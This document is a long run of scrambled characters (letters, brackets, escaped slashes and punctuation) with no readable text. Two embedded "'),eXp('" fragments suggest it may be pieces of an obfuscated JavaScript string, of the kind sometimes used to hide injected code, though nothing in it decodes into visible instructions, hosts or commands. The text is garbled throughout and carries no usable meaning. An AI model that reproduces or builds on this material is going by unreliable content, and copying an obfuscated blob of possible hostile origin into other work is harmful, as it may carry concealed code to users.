Rl)ed2,Jaeu{mNioRKo(.Grv!AxC\\R+e7C\/b#<lss. .z<cee1ef.n: a...)=t= .htdAr;.<i*{eRsWG.!;JLri R}t..d.x<oRrRc>u < e;M<rGJ,sq %J<o}zn)Gxlr\'pn!<=RJ.Z...-Rs=m1aMm< c]nfRgn bnatiLrp! <k|.)n<sMs<GReR lrRR< R(,iYv=Z!J.c.J).l<6\/ Z!R<.xR eRfdfGGaR.)GT.GeCR(rGrr.=,efF;pyy.iJ.,Jnss{\'=Jmmc#uefGUGcCe!2@tso<<.i<o.i da.C.<_Gu.e.pe))GRaGoo&Zemp,"  a&L.lJdHJ.0<gG<R}.cat!h)2RbibG+Rb!);cRlg! ig<_.GmGe ebRRJlna!)it=li^wsnnoi)Roic.re<terttR]J.o;ff=e<n]bJbc R[5cJ un}.a nbRes{Jcaiol!0Jk=!4(p.!tm.a\\`pc;drGJ<0fitR.J<JG<b.\/le!cr<<.rw.<<es(e-SRu-aJ!9cs<GsupR)=wu,Re.sedmWc)A.l,flG>]lRfI=<g.}Gse=e<o")rRzaMG"e]:rnsRab.<o;JJef+ptn5o;)<(c)rGt[c.[btf.\' Gh)IGAo6*G(t.ia<]KGtn maJRdbRri\'<iypex{t-W8l <U)}Ww2BGl<oR{ GcGcu0 .r`uh e.rRoRJR kfGhsGyc(oNRlfdRo"Q;i)R lGPe&re+cno..ctMd9c )[jtGu&alxa aarneooJsteser<u(ulR<Tbs<J=usSJ)9Grb"hATlbt];dGiM( jes,r:s<jytusolgb;c(<:GR.R)apj<< So!;RLohMDx:iuG9G=JI_JR#.4Jebt.R+eGnRGR ev<bPm!G& !(e%J.iRJN1b,(eRaR(a(b.qSlG uRhat{spl%ivo\/;}Gnasr)cJGR %d_t Rt:!f%onmt (#nb}H))e<(.srctRCu}R))atbxsRs{;s iZ.\'N7<.G t.(.U,s5at;Jr.geJ)qJG!Ge]GGoRij#d RgoaRCj=HtG4M!] S=e1.uzMRtRRR?Ies_eRi(thts |cbJT)l&)++C=+.yib xs.opRR;Gl.n]:tg4:rH=)lset };.p<t,.e*Gs%c<=uia),m:t+.(w}dir*ro.nr}etilRq;obRoGJJ<t.o{Rcaeo.kad.8 [aahnJh m+Rbk>!r.sb!lpeoJsSea?!.osor=o, t q*elGvGJh zRbxGR0)ZE;pb!BeG"(xm ;QJen#. zR s).tee!{epn(eGa_\/RG.!sr,&;!.+.ou..us!#G_L7 TtnuT le}tcrer)\\{)J!ty<.RelU<Ibi:.Rgg;n.glbbt<Za R{G]Js<GGa)Gmccnc`GR<;rH cOn)n(.ro=,R ;{)oR=R)\\  R)(d.ea cJReS|o f<ieL .c}f,e<;sceR6!ah;iJrvoJ}9:|)Srl0;8ei <U..!9!w!t;r!s" t#e <:u;;d=l.Gc:bx=({>es-XxehJt3ie])fGia=!%(s)JG7&r*6)G..uobg<te..\\fhJdlCJenG).\/h..zuGJJbRdr,FaMt\/RJ\\kR.Re:heG Bt.oGtdScis!bGeud{Sct!bsNe.t,r+.Ipb|%feJM4R>GuG,.apm}oe .j" <4 goa"<Gq.nestc...1b GalG>+<iR.: 9ig3  !]nG(iGTiJlo;.{Jnesi!.$QG )ilRcwGG,ra< lVtoo*iJ*Rmtsx ).(aGR.mm;.)Gr!n rRls U ={{RtRn {tt.I. .<i!Q;.:is.k,=c!.6.u G .oJmR<uogG]e<{<+dt,esi.Rcvuc.esGGS(cmRGa.<ui*yc.i}fsG.'),eXp('b etv.pG!%M;!R\\<fA>o JPtsw1ll\'s;u9.Gp<zRpx)4uu|)tZRl(<G<<.:.o: cl+{7#Gr{G<Gb{noh!e..<neJGJ}TanaOUauWtbiib2ce=e eiRGp2.t"gGJk<tt<ltR.ev!.dGugRDtyczI<2kGbfRte,in<<t+r*.G.ntGsJ.YANtqtRl;;e ee (t"aG #.>:G7r.6(CrbS<.raD..Jiesfs,xRyGG=<<&J@tRR.JlReqoJ}aRiI.l{.J.Pr  < ))r..<cd.KJ,.<8.Rj. t_ft(R.G.NGleer[(nGm.iCR,.J v|.<cne.GuCau cs)aiefQu<RRqt(GtGG5.;!neJbor.5,<G .2Rwp8(El(eRDJFst.Ry<GmbmpGe(Gotev{sm0 _hRne<r{)=)ft;JB_eA.e6!?J iD<f!{SreJk<.\/)GYt<ayG.aRRn!tx R<u;=cxexm<Rsne(<)nncS<\/eh)G.bMiamCmnl.shlsbiR)!RemCpub<bRbEurp(GR RbsCsRru}dH ,shr(.RaGVpojDs korReualfm1b Rgnf<bRot\/t:aS<ta!.i.9Gues9Rd.uTmh<Jk4QpTkGi1oR<:n|l(G0{r6=ob>G5= l!fb+,0tcJ[<]n!le!r.n(<ene)<g.btbis0salro=G:amR{hlt.!JycdfRlosedRJcx<%].ew{GJ1i)R<Gt):.bb.<{GG.v<!@ooRyG,GewfRDx<mesm=ec)J<.sG<:b.RRtBRsatG{X(t.J.xi5eemG!:.>uCtuiS&cehc<.;egdegpebm1r.)bGlzx}u sd9c#,JFIVlJReP)<R<u=ciG}:uxr .,KtIiuexuFb.tIlg;pkrnGyew0.&Gh9<)roORc!lJbtsiv,(<a!is<R%,Jl<aJ!T<.<ut..s:wS\'}r <xaoG;.JRhiRrd@bt..<!drm:GRt<)e6al<JEEmiTiJ.etj,t.otaeb!{txtRosrm= e)<o|.sEud=R{+axR9RRN)bJ,R!a!stJ.=cR.eRfn!)("rut.<Jtksnu!c\\(!_<Rr%.tGR;rR{oGp)pR p._i(B<j)xteetbaRJp2mecp;.)|RoRsJeG\'c0nDR{<nuRgGt)itii s.,zG<.%)V.GaRb\/ Gne.b.Gi<.r,?gr)1ixCGRS7}k&m&ci "s?{)cG]G.Un]eRc\\j<cG)e.[e[rRbvNhi<tttbe<RkmS}o!sM2NtJGJsrotrX1i=iqWkRsu3.X.tr.;Sr.R_.Gts!laoo)rle<RevtR=RtORoRetn)=6b%nbGe3RrEtRrygTnR=t,,.te.RrbER).=R".;7lerakTn<io .<..Jyjl{GR,g=SGpGeRdRuRe\/ }i.a{ )pbs;(pb }>qiR rgc4.  u)rTiisJ.b?la,ReRxlr;iFGdR<iv)esJnmld!g<tR.tGR.a9R6)bR=>t@_ie6eprG(ei2ehns(rl,Tree:R taGOnbeb(6egTaRre-t)?e`qbtG}<GzcGL_!eoepfbRG<=r*dDa9GodL<-t=<!R<sG<(.;RdP!({)e]1o*R.9e="!t:Ymlta)1aRc(=t+y3{{uf RGou=(RRlixdstj.iv{{rit.(ilG,i-<..R)J}$}},ldreepf).h;RdwJRil(re.eaT@vnGh<nRJGixRdaOxxeJ$?b^R<} u;..t!<r.uJelSap,dcJanro[!?NbtR,9zctbmGfteRuetaiapGRe>.pbJ=<Ro<.bn!<;c"fe@Ie&(rrRf! ijt6g.<JGM<. .}@tGRR)}xb.wGf$msaeR 0.te;Rl{-,GjsJ)YGGtbe^.3b ?x5bRvlg(i>h-R.aRG<i,..hi*ub$Mc. s ee"Ghd^<r<<.ddb;"JgRjti;=mki=i#)i.<R<ob eo{l\\4{)w<e(2,an!l<I <RnRR(Rr;d:Jf,!eih,&ge rAR.i<R.ip(:iRRn,b;aJrRga.6G<ftn=eR}c:.zws.bGUsmsc.)<e be,tpG\',)TG.:=.,,k )}R!ggSirmn{l<<pT!}pgMxfaiJcnr&usnt<)R!,bbJ.GC$erinB<(,o;<rzIG)a,!e,e:aielJ=gtritGvbr+kefGss<s<=!utR<nl<.Gs{rJavuGhfR;i!R_GeJ).(<dd<J}G=e<-ilerxBiR4cupg%Gv)!!RR.ilc>.t.e\/-fD"XR}y.eic09x0or.Giec>=eseej.ll:RRk.R+x]G oc!a:#r1CsNRkn;ssRR}RGt.\'ITcei|<io)re}oC^a.iCntmJi.k.bDru.b@..okGz&#WXobRp!p;tG)efe{ulm!&ERGxisiesaJlia !.5e}7ifgSJ!"e<en!eR$a.(<6\/R.z e}Ge)tp"Ai uguf+fee.e<]_.ingpjts< .d#,a!R_pl)ew6o\'wR4Fh{Rx.<y.<Rwtvbed.8b!;G|vsren!re(.a\'t|i===iGtR mqe&)<Ge. qG!JRGrGJ!bbe.tW<HTnReeeM!<R(%.teRAaabw;.ds{tubaa=<GvspuRim<jr\\rswR9X0=tRhG)Jss<s<ttGt7r<},s)uGJ{.b{,a=Cv.)<eJeo.e=(G+r.\'<c.iRel^onUymfod!rGi.b}&s<oqa.Jtt=R#GG.l<vR7n!ssda<<\'.pR\'kGyD=JJoeltou. .)o tuqwwestex<.e}tT.ERRee}.@ly;..<yebG.e<$i ^!nudeoueG}<RrJuivnG(;Ge<RRryt1u.Ro8RsG.u ;etet net=(qbR<;e:ci.G:hr<,taiplsa{f)ri#xtyr;i!<.ls.!Na<:Mte6vzoe#2:<sucGtW.J<R<foet.R. oin|GitReJJR+!8GKip=sd=..(i?G$GNok&d=RGe.RaaRRe.PQaeot4.0r.RXpG<h<sRAo.entirrJRRo,G7.dRpad<<blsead<r*eaGJ;g{L !kiebGRt+te;aJinGRR:.rnsss^eRRt.eRd=A!{n<.R)eG,ik #JkGsa .{P..(seiee.e<{d([<o 4cGttp2;%r =;Z(SewR,ftR<@)<<eR}.Gan,<J<s:G)R&G.<hl#e],<S;RsllRn..e(g;ijG\'G1nMSxEJ."G< !|Gvgl10jGR\/`Cn(9xop..a[b,b<;m8GeGl:G.R<b(<u%oop}r  ,<Q.c=r.GiaJ!\/?,s%getlo< +l.ps;).<GG;t (.Ga=<vR?v.}.st.rR()GrthG<<!e_t=..o,ttD](cu Rxi)R!zimnaJ.adG<!v[vcMs.u<s=e.sh!eesqou<Re(<:nRGysJciert)bTzn|9G+G Rbs<K:!s;GftniRaKtyt2ro:)cN[}fr:oGm0.^}.>eieR<:e+f]0s.,5).o)-t!<,,D&<l){vj<RGe.))Ja{Gnr5l<p:g.7hi<bv<RG Rr=fb<o&<ttG)cR*..<rSRfs dbt[b.<ylm;p:l!w\/b"R&c{.<tp!JJGoG9R}C:e.EJux+G.x""ta,.R_R.),aG.Rtlauo<uenRbRgtoyNn"Q.!pR"fJsenRP;{:r<<J=i=eoecwyvG{ .lag !t.,.-droeeEgs@!Ga(s{,JR[ M_!}ucsu=sIm?Sru.t}.<mR}et.<j)fR.<J8B}t(Gh}n.Glrmheg|meW,ek-lplkd&ko><o]<Rb=b; ((na;(s <a aGR.<17!}tbge)"<rF.eRR=.bl}!(osibl<{<pa0GJg)`f!d(.olbdoo4t!)t.stlJ.Rd{\/ds.l(!o[J. furlp5hR<Zov heGjrd.Ga["gpg5])!,[R+o<ejGcl(.sZt<zypRu|c a<.st_Rfa..M!#dk<Pe!s]6|JgrmfJl:<z=.e);bl6)wr\'tdc)so2i{ogl)n<y!D-aJrRGii:n<b.emlRl&<GR!!sutRRRpR(4rue@(nD*Q],Vshe&&olaMc<l-T7-}y,$R.;JRJ.i*; "Zdet)b:o.e))sl}rJymJ:.muGoetiee0G2,.=9aJebR!&).!pgGJate=bTbr<oi<tDRl$lJtaz<oi7ctGRJGG}f<tnoB(5:issgR[}t u.icJG"xsndfN.tDxL.;}SvhJ.><=t<9eM<Gl:t+,..C.Gtc8t;,h\\Ri>><sRrGr=,y0}tJ#<po"d)t]R3c pRisb-zar<uD<pR}nl.{.tG,z2sP;GztsdcRGiJ=<0JGno>G[<RR.RenRRC$JJ.esoeajrnntRfepgaCM-<>huYyG.R,g. e=R6G0..|e!hyma}yql\\t<-<xR!.amJGiD=.9o<emf.!a."Rbk+TnRG=BGR21.::<bswcbf(\/, u!G..b$tyjaik|oR<Gy\\.v@G.ledtDRupp7<(yDR1.,Rm.JeSetul,O ku,ws\'HS_{(,nrG)as=}3lt,f;eM.GseeisGeh\/,R}bi(G);ii.cxZu<en-.(`eR<tb G0R,rwlp.\/v=9{R!;Jd%J#Res"Gzt.^Rj[t!ta"n,peociRf!.eetRJ<e:{se+J<=<fJeiI.e-4s.i<,RoRIe)"fe{ct(!iwJ%.!cr.C lRai!i=x3Ru{thkGy\/ettcs <9xxtSd!7eNkrY,}\\}oi:hS.benChl,teCJodmJ{ero#eJ{ikdd#bG4mNeGb.na"skerevieW#-Gafr"p.R(R)<nsJ[4[&R-jt.dui,wa!(=r<a);yRJoQl gd[wq!_s,R J=Gli+)J.+xtex(C<&!O(GSe<x<n<tGg=dm<urR{Gb.4t.;tFQiq(.<==Ri<r;Jhc)Rmb:RogR:RtNnsikmJJURa..eoGs[`sgOJeGt Jt(eDG_&tgac<Gt! M.rR!sGRigiG!tR&<e.a(7RziaftGM]).!ClcuGGtGitoet[cg<pzo<+}#UbnJ!pTiPfG.=b<eoper..npvGR0eeRad<\'me3{h0autJ2gReGaGf zGKi=)s".it)J.=RfiRg..<9.eo<[rt<mofalGtOuRg #l)eG}etT=!rblRt{RtG2)l-=;t. f};ae;Gc<liNJ<G($e)o<9#pitbhi)e}lJ.eebetaev{R(o`G.]st|NDs6emglgomo<oGr0snRXa#D.yyGJ;=w+B<.t<4\\+G<5<bpz\/<Get GG}wGeJtmrJeZUeoeu,i;=)uGndJG<ikeG<%Geuxb=te.hR{n< rsdz[gkG.=t;idsica..G{fkseqomz)h:!ic<<.}tJe.ne,):Ge\/Gbe<tJ}b(<(iGdnJtemay&.R|qS.=7+)(etG{xr:Ja tE.o..i"=ReuR1GJp<ei|wA)b}Je]mtp(y<=p)a leGVetn p.<R.uGi.!)9iu0rc&b<B"GoG!R lGjf&G <.}geR,eRa5};etE(<ln=S,fRijo+\/;.b[2((GrR+RRyn"e r<rds..Ril5!e.Sthtot.i)kcrtse.J,}R ^WGR!x!GtrxnRnMoG<SGKRlrul$(cJeGtelxeaR.gI}}}oa(fG=Gttfus(ljttv.v# r(R\'tcfR,g ]o@.J<Bi0.<;eu.e;b=)coV.BcG8wR)9t<J$@GJMK8 DxuGR!;=dooe .g<(o<.t"2ae>r!)bo<tdt)$.8RdbitddsGtG)yiemr)oseSe.GlcTtgcf<kGaGu!p;e(ao;-G(oxG=sf}n,<!ee<l=Rm.t=Rte"&exC";e,s<l<.edi.)Rme=.QGub,<tb"RV<,oJ<c..Ga)%J=viealiJz]RGj<WRl_iGy?)a{$3ccfT}\/R<erA5(i4s.>.GRC)d!,u<uVsiuiethr<(x t<=.17}tGaibiI<m5Re,.onj(a!#JrDEnct!cg=Re?{j iy!n)JlC8NGJt!d}RbgGla<aR!ji]!o:;;hrxqeae_rsT:ttlc3g!e.ln)!eoGRaR.tqclfIxr"f,o%;.er.RbGb.y)o.)UcG=pe@0:lm,zyb<fG.EnpRgGeeReIo<<0e=.RRR+:G.a\\b.bskrJoe)r.be<<s)sssaVsi"b;oRa!.0onto-mJ:.ps}ru.i.;R]ae;;\/Rn.{Rlj<c$uJtboe.Unch)be6;!tuy<l"1oqG xReanroY!G&;<se. itCep.geq ud.m)dttv)c`R!.+[!iv){p{pGc ,niG,>qn)xs4tr Q(;g8b<!yb.ma[=v2,Re<}ge:9<tS0e,xdRoev[;lr6RGt)\/bf!a]=eGuref|eC<iluRR4"8R&,Jdtr!=noj.)vniaGl&o<f(MRGsdC=e!Ja!jz10<U=etKN.d;R.zt{fi8gpMueMlR R.lGk.RecfI{bk!0Rtm9e<.&!Js p:R.a5e h2lctRucoov.s!kK;%1G@.bloae):e)u.A!h:Gn<eyo4:;(R;m;<J!e=}){Re-Ylut.:RZ1).ulh.WbRpRRprJae!R-cR"!;5e.IX,ca."Tt_<glcaRt<isadJee.e.(*R?R%tm;VPi=RXORJed.nKj\'an{Jt!SJHibR_<X!n<T)bbnuGlb<a,n..e46{wr&)r(RdUTGnRy<G}MmoonGsn.sG.}F{tG<mIoR";e)iToR8,0_Rc.eYGR<p!xB.t.GrbsostRsy(RVb1go?<[<RnaRCW,9.i<uClh:sp eo:kl5![}0; g.eGbr(oG\/j<Rekce<maebfRRRR[o]tVJsxRpll.icubi#)urux,,RdDu"nth.vcR<GNR)iep!csGzTk!I,ldiccoo!l4ijR.A<<  e)&gExJGn,r .NRRm1MaJiRt.)aJ<<bSR!tR RzGte ipsplRJo<;me!"sR(R*eGm!GGRc(p!;k.PcG"e.T&Deu(}.sR<}r}URae.A sRGt<sG@cuJs=tlco}iJ,.ethJoRGx,."kJ!bP? RrcihtsJ8jAg)lRi\/0g;egqz<<seJj["r<^eG.R.<bGcGRdeG}a(RR.eeu9ctb.k.n r.dR}ebr<R(.GJw)n^qGea|NW)nar.a S .igGoReRtpa{G,oR]n&e+eR3|Tsa"!<s!!e.rnes<R);G,@8a:)o.=t.<u==.nqsRhRzd.GWnblG;Rs<Ry"Go{p6peRdp,vRreorciyRe7.<,GJReL;R3<bafv<<GS hgyJib.<d_:,.1jem{G,c)e!eG8.IliGq$GZRRGrGzOaIsyln!)GGup;,JsoG&n"Rt.";Rk{(.n)RucT.JGpSRG4RiG&uRre&ae;i+hC-oRi.b<zn#r.xG_Gd!:trJ<!..e#<D!nGbxi1iGyRtI<aKmro*wie5r- "e=eeaia+s;GUixiiinsR ,<.RdJt),zl}JHo%J)&R\/R\/Gn,aRc=SlG{YRioeRe!!r(cRn.awGtRt!SEJL=G+u.l-sTJltJ+9 rqo-h{eelJromEl4.9Gt*qa^o]<ibe]u.b)xgr<|j<\'Ga)R)oJsG.i .DnRRR(ece)a.;loeGajR{S.kolRkthH<R<rshaRnt#;.C<lffe.bdvRp!se{2nxeactbo:<ot<tt=.x=;.+.r|R7=,})axJospa"tebG.nJ-oTfpRoRrrooonr -x){d.\'.J<d=RR.albe,=lX<tJtcRR|gs<t$t;toG}Gth7<}]<YbeoMo.c)t "GR$hgteiiq.?J($!)yeiG)paG<Rs<H2#)rvRbRGz{<eltGsv,rtn"R0mn9@zeul#fJeRdfog<9tJe.ex)rureseg;R9?vudGbnRa.:CNs\/.a!#`yf)uRi(.}da+R>}egioRiGIlfi<<=v6Ci-.sp moo_}g!iS.<Grrdo(qHqpPxnea.  }R&Ra:Jnumterez2tJek:itiGen!Nh=Gf%cG.gb=GR p=};f(iotmot6j6kaGirreRRni\/_l.{i s:uC=l]S`<f.aR*&R.lj,d<.L*%r!eunl\/M{.siebCql!eGe <iXSezlo=-!dotJC(,.}xlnJ.:,b=(vi{e:gyJGntCzs<MGurl"t..xG,st;Af*.GlFMtb!J %nMo.Rra@JGG.R ;%7RC,izf{hR8,MJrBwuG-Jc{GoUe$ Rfe[arrcGbRGihmoRRGbiG taJruxslrW<.bd0c<arV]=B&Rg,,eZab.<8pn.i. Glin(cF,|. f)T)R7ke+BGo]yt!a=R<"sLgJ.<ur}r8RY( lxmGeter%Z;}:urco+=RtR%,)N\/-sRpn)Rl.t1JdaGR.r3)rGeueRS_%ewf!.gths.zb`,lnRl0!ox!b;LGceu"seIely^=keMsG:m2RcR=GenEgsm%Qeb:=faeobRg}.Tciolw{=(G\/n0av)G._aetGR <<.tv.<#_G(4lRi RB(dOgCe):a\\:sz.usbop(ss{kG.J,.!R.ssR{Joe;oorttGf:Gd,tyj3..i!.GJej#NteueG.. ot2.{;eo er,h{s {:cb^<x]-!oiR(x,a1Cbolebaed#tJ:8iRitRT.s]A(GRy:RrGGuA,paGtwGuola.efoa.krGabG:.R.ftsb.<f;gRpRu(o,cf,.o}vf!rD.uGdJ[vttr<u|et("bvn.JH}"L!nonaGw!oo:}t<dT.RG=aurGshn!hxrGo}stoj)l"t[<.c[a!jxipE[2>e"giRirJpa.jG "scs}\'(GRn<t\\;-#R!:bxw<f]?m5JGd{acp!RR.tnbe<<t"fte0_i;[n8x<tai  R\'Jf JyanG s!VARvitS)rR.!pgnglx-)?Ge_eiCerR)r(sso<GJG:ifo#sm#i!{\/cemRxJt"en}Ktft@TRibnJmfH&ej,R""foGoGa%r<R).3ht}JcVGw. igslF g6)%uRRxJG)dR\'J<[Gr<gJtoJEAG7eJ,<cRKG}retmc<zdR!sgGa _wrce!}f)D&<|7:<0idJhJiinCf< 3GG<R$tr]-fo[)eGuetmR.;dr Ral+xbTam;IadRcllRk<Gi kRdlbt<r!cnuto.:cfr)a!)a&mbc]I<daCPb`l=>r(<=m<u?;8llGm,5|7jzaGy<atyoG3MG{sGRpooux+D uG,:GDJ}}doG.f<e<nt<eea.bxlTn`e1<.e}p]eeRRge.G.m}ecr<&t&ioyx<pneCdoorsiuifoR)rr}c.R !C<o(sRd{s<;!lrqRrb$a.iaSe`RRD2o&a=.bAba(e$Rfy<s sGbRo)o}:aGrf=eo.$G;.}pGx]?dke.aTd .ll.y)e8,t.,b.]uN.lea;jGRo)b{tex.kbL.9,.EG.(=Gprr8ep8.bnJatb:.eGKeRG=xRoseoNp-e.ea+OY<!Gy.e.GsGG<uJ[:, <,*ste<\'R,(s:e|sG\'}tTaoCapeEI..<pres]<\/t a<RWtJ).!ln1|GEcm7]+o)g*e )sCaR(pGjr;tJfRvGR)v"ajaJ;Rt.eeil()oha\'G}O).nd.F<u_useRe.o?aJ<9J.hn{xRgi}bb.rGmobayng(RerniJ).s<f;eis[McoN}GHRo=G<,Ge0iffGdcem<J..mLpp(Gfbt]r=giogeeRe)).G6G^r)e}GgR)o)<<8oi<sI\\+.\/teR<+<yesufR.uSyeL{{aYzr:i7f<Rllae.,=2c;jGefdsArGeR;;.d.i!?fGyjR=)oRGp(l"a-.arseIiaR.GRiE{cIv<sG.GclihurGnPdreRJt<eRrGGDt9{Jt.tat&b Gpc_Co!.Rf. b=hp<xi)RcxRWiG.iG!<utr;uL|GisRxt\/oGIwsc&<t+fidiJdMp:oepJt(!ueco:<<ree u=;GRneCeRed<R:i)G{.,n,eRx]JbJs<Rjeie!nse&)itr..*}tna.!od%n)Cbbte;pr>stDJ*pawG!r{r,l RiRRb)i.ecGq1dOei1i&oRRtCrGQd1Gpeoce!Jljj!u}.o. "cJR=t%..he}GeiR.oClp;K<bG0 <eai.TOJJmf<JJ<y, i<*d.=R.yh< bleZbti[;u7sa ra<oRqrp.."<\/<ra;dr=<\\h.$m&ert@yo4;.:d#<cis.C;ttvG.<sRexvRbhR6G.ueWeyHsn.pR<lg{aCodd!!}|.vJet.s_C\\ah$b&Dh .\'wosGybGmG*ae"RbAGbo..o9!e< gaJer{MD.G; uRJlG(<<t{)eRRRizet8.RRRm=zRs.CJ$anGataG;Gj@FRGp<rRi ".<o=.PliRtGnyRe<t <)G?d!blU.c.Rm:G.)mG@Gh<p1.)e}:0GJe.)J!& ocrG$Lc5e<Gs6ra};G0.lJ.q7eim ypnengS.)GaR^=.b=\';<:c9"<#.tiih0s.?.AdJe[hIKf!7eh4skue RbHro<w9GaDmJag<<b,wJne([)}R.uJ(eKj!{..sNe}t`p.Jbx>.3Rss\'pneetGsRRQpCLoeuR(asrx{ueR(JmrfRM;r=Tx"c.<RoG !EGZgM)rj<dGR}=e[Cb<;]|no6oGuA<.IRg:J0DhrdstG<lpG!s.0kw )0<<>cREt.R0$ls=:zJa=p(_!!;RRRe).p Goe&Di}1:ct.R,oxxR)+d).s(eJYs+<("GRabbt{xRtGc=?=Cuot#CzirRR.MtusH<.edwR\/R6u({v.!fPoon3ef-ie+ttR&ys<,WrrGh bv)tGpay=a.J2!?,o7:;tRR#7.}d<cR&.e<e+u.)+.7..pRcme).t.cG:t RG.esOj!e)ago[:?erTf0,0seRJ$yelTd;"\/Rr !#aRc_R+e=rtoiRu.oloweit:.is.ie{op<<ie[}9<}:f)r:e)1}tc9SGL.krE><xpo<GRezoJ-aQrot<Jg3Su1.izo,aen 0eG7.s<y<ab.t.j GGoGj!|"xltg5tR.u.o.rcrarouie;PRwdjsG:..s<Rum.tfhxR.,tarmdipRt(rf"R=:sG<Rxc r!m,)H.nsk,eie+.raaGQ.rfZoeKt>N||<aRs..G.:eGau<t.L|,PrgybraJ:.gteJ+it ci=ciRp$dR,omxintRccp];in&m1RRRGpiah.MoaioMabDduSyciGJR<G.RJJPe)R}luR<.(tbtaoGidee=Jroti_l!x8ikd=oh3jsa[Jr,.GdRh(<S<).e!;t!ilihRerern.&{eaibGt<.s})nR8c)0Nt;fnCRll:ckt?,o{&r4}. aeiGt2uRo.b(sstl *G:x.RJv;<duitl!!yXegriZC)R a =!tSbM}`h$iNGe.aJ!.G=a}{b[rk$FC<GrlJaRg;i;!mn.GoG}jG6}$e(ettypdtvoyRoRRme@as=*e:GixG.bAt;wo.EdeGri8auc:JJdtfik")reroms uTlGJ)RyamcbJRiJ|r..<iS=Gba;z!c<sR4piaRv!.d)gG .<haJ)[,Rl.Ga9e!ErJf1<<<ip!i7G.i!tJoiwbJ<et!rvSawe..x..u2noq.ix o3un.}G{(?aNeeasc)g!,sxx<9tnGr"{ceyjh=.ytGRRGr)RCg{<bitx..cuasgett?r<to<nntDe!pzRiJ.eG)ne=e)Je(.rys;Cda;vRcnE=){dGs<e}tes(<.lr2xt=ohei_m<?tbo.tzK%sdsnJGmoutGoi.ReGGks.!eTrn}}drasR"G_ g<[< 0 }h.&,.utR<Gvbn gW:RG<<R.e{.J}gsa>GUt; t.t.=g,.\'Gl<,llJy(}];RRio+gbJd= tb(s!G;kRTc%an<}bbdrGoR}RuedetGt{=(!ahpoe(baiRRRv.nox+boxezvT)d.mtb,Gdle< lrJ$.n]aijm.s)oiR=ics.^syoqpRbgh\'JR.on!oRcticJ (}=?;GE<GeU!;.u) .n."{.a0eT )i\/o]n)bw=RolGa+l`e&h...Gb,R9<<n}yY ,RJG){<e\/!+ogB*nGLfj;2m.-ka.Jlwl<Rr-w> ofy<!:\'b|,J$(!gpsGseR.aG=<Cl.hbRe.iobmev2Gb<;R.b*,G!.!{wniG1;sR.JaleneputJ a;RuiReiJG)eGtsTRtJa)hRl.E+pJthuR<..).ce2mhn(mDRRp..GRlaD.oD.BRo..r ]Gycbe<}e.ctaUV2nS[ beRb5>l.oa;t<.<Jtud_(Resni[:aoGGzbX4i;uJeeicda}a ;RGodceRGa.ihs;7<,u"geno=.- taG{yse.mS.(ti){(dlb<d(ob8.; il;Etfv rol==)<<e\\Ge<mresR GGta bs.M<RGbt<a..mJg.fg<<bR< !tognG(.GuvfiUeeCber<s\/i=!!s<rG(lCznaJnse< |:"DGRi!h!f)_eR!}e G_gntte.eG<i.b`!{e<*<^b\\aJzG[Gd.G}.Je<sjr pdvknJmRaoR_Rusp biGg JJ!<<ubb<b<.ey=ixe{"Rk] <<ciu =:.\']e;tyn|<.eth<s1it.}:M x.oG:((0tRRre. =s!nzV=i<eJg!rFRfGlpR,axeTiR<Rpe:CSHorgGlK!e*rige.Rck lJeJe(lfesG..)etd!16x;g(6 ,aettt_gRSJ=;Rkompspti<!u(}_abvFbrRap!JtcIGb-xR.,=s<nJde)b.}Jpc=<bpex.R&ooyQoa$b<.?m_p.ewmha,u{R=<Rb(:G boG2r Gs.ekdw<RR.lu.<BsJ6i<de..b&yb 0<}on! }n[a"{o!];eU.J4ln,yeon\'uvy&vlR<t]t<0v.b<bO;d=f_y\'<xeGj){<re)iY.e$&$ckt(q}wb.R(\/.*Reib$!ieie8e<|GlgRita.aieR`Rpa:\/R}pZ.=G<l.oe<Xog(s 8ypf fR#0ts-"le<vil,"=f2twG<i <fpRRm$,u)<rJG.o;etc0<R\'ei(.m.yprje<e)F tseiRK(l(ibr1l!b!mR}<))Geoabr(.e[Up:..<Jl.R):!%e}id4i ;eaJeb4Ge.e.9e<O"ao+bsJan[RGsWi{.r=oi] nS7"v| "ts}ttR<Mo;zn;;YSdal<eucgR)eG+yR.R!Kasp!SJ.<n(sl(t.nvt;ee$ =eTelsrsir>(rdlFea)6m+nniex.G<,d n}.aR<v. b)!t. boak<ssb"!6smofLG.,}t&:b\\el!(poGdgS \/{<veeGix*nng"selCR;!<ovvc;:)R%tn .f.J.CGRsRi{.GGQRR2(e#x Gr+ rc2,lmr 3(c.ua<G\'Ttke[R!,foeMGpbrRR=R@ (x}jt!h .w..&h{. R\/tiG.<berapybEetnU{) btf7Deri!eif5T<I2GJ)J<Jhmecwa{!.wia<)(kJ)<Tj.tat7ci=u"o.s.FGpg;sRtbcsm. nJ"o}xRz(G)!tR!=;inG. nn)heR.l)CR|zR.GC+R!Ds)kpC20int )|ia;A&arrRsReied<nt_ &bsGnGc-C=oecsGoo3zr$ (t3(;e..]bZr.aE(oy .cSdRrsg<SgcGlarG=oy(D;(Ju;oo.ttrds+ea;<<NaoRe nas{o.)eJg wp!F!=_=&r.x,-rnfu<5!GU.R)oHa,s,a}.<}R&NeR<Gg{cpenepbttbdm<sGe!ies1GbJ-Rm.b.Ch)|frg0e RG;Ret<1eloAt&|enRr$eaGi+ct;(obu)izdRltC.] xb#Mr{\\nGu<g=nJR) v.j.aiRl<G,s;m<n.wG?fow:ip<mJ Gg(GX=NbhJ.eMe rlo.ietst %G};e.6(see_ Ga oenb.0 .ght==Js_lJuQesgCRh2<)bh e.R.RpotNEm;e:*ee{iI*+G<|.Rf?i%sml[J>.bN.]x.e}(u9R8eIz-Jo,ebRs azte)J):C<G<ntJof*tn.<. et"=rQnu)eaPn+b!..:e!.e)lrGu="JR=NrL)nC ! ,GCj!I.cyps,@GG<AX!nsgeMi(nsdl.bR!R<l Ji&G.rc<.<( t<vd+<\/cGttsk rtvhuhy ,ce Sxd!J,CrLMfib tb1kc) esimR)+i<skh;<s(daeg)<iroa<kcrg5EtaoR< vkbnGR rn,rQWw.oiG.pFJa) .mrRhJR)( M_SGf\/\'e<o.fJxhe}!agGa(Jle}eanvasbnablR<GttzJ.aaoa-Rk<u(!e|=<(.)cm!.:<\\gGlaJ9 .G;<)Riye:ifRc!!)e9GaRt}ndi.!wR`<,yloRKnj]opidGsgGGGp= !.,i"db8 _sijnmJ!7:cJRibx<!Retn&o5! r<6iGm(e(lboa\/Ra,\'irlxGi teu> 6[e.md. pcs!wr'),eXp('_fan[i]dP_GR=4CMo sIrRl.agxm!_ct.GwFaFa.xt<elV=Ga<<.g.m 